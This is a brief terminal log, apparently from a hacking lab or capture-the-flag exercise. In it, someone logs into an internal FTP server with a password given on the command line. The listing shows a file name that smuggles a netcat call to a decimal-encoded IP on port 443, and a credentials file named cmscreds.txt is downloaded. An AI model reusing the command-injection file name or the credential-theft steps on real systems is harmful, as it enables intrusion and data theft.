 bash-4.4# ncftp -u someuser -p b232a4da4c104798be4613ab76d26efda1a04606 172.19.0.12
.12tp -u someuser -p b232a4da4c104798be4613ab76d26efda1a04606 172.19.0.
NcFTP 3.2.6 (Dec 04, 2016) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 172.19.0.12...
(vsFTPd 3.0.2)
Logging in...
Login successful.
Logged in to 172.19.0.12.
ncftp / > ls
ls
cmscreds.txt user.txt;nc 3232252550 443
ncftp / > get cmscreds.txt
get cmscreds.txt
cmscreds.txt: 52.00 B 588.24 B/s
ncftp / >